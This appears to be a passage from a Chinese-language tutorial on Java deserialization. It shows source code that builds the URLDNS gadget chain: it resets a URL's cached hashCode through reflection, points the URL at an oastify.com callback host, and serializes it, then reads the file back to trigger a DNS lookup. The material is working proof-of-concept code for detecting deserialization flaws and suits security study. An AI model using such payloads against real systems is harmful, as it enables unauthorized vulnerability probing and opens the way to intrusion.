 复制package org.example;//序列化 import java.io.*; import java.lang.reflect.Field; import java.net.HttpURLConnection; import java.util.HashMap; import java.util.Map; import java.net.URL; public class SerializationTest { public static void serialize(Object obj) throws IOException{ ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin")); oos.writeObject(obj); } public static void main(String[] args) throws Exception{ HashMap<URL,Integer> hashmap= new HashMap<>();//开始 URL url =new URL("http://qd7ybrqywdf1nej0k23pupu6lxrqff.oastify.com");//传入url Class c = url.getClass();//反射 Field hashcodefield=c.getDeclaredField("hashCode");//获取hashCode参数 hashcodefield.setAccessible(true);//获得私有成员的访问限制 int originalHashCode = hashcodefield.getInt(url);//存一下初始值 -1 hashcodefield.set(url,123);//修改hashCode的值 int or = hashcodefield.getInt(url);//观察修改后hashCode的值 //new之后 hashCode = -1 复制后 hashCode != -1就会发生dns请求 hashmap.put(url,1);//put int orr = hashcodefield.getInt(url);//没啥用,只是为了在动态调试中观察put后hashCode的数值 hashcodefield.set(url,originalHashCode);//修改回hashCode的值 -1 int orrr = hashcodefield.getInt(url);//没啥用,只是为了在动态调试中观察hashCode的数值 // 如果在这个位置将hashCode 改回 -1 就不会发生dns请求从而可以通过dns请求是否发生来判断是否反序列化 serialize(hashmap); } }1.2.3.4.5.6.7.8.9.10.11.12.13.14.15.16.17.18.19.20.21.22.23.24.25.26.27.28.29.30.31.32.33. 复制package org.example;//反序列化 import java.io.FileInputStream; import java.io.IOException; import java.io.ObjectInputStream; public class UnserializeTest { public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{ ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename)); Object obj = ois.readObject(); return obj; } public static void main(String[] args) throws Exception{ // Person person = (Person)unserialize("ser.bin"); // System.out.println(person); unserialize("ser.bin"); } }1.2.3.4.5.6.7.8.9.10.11.12.13.14.15.16.17.运行看一下: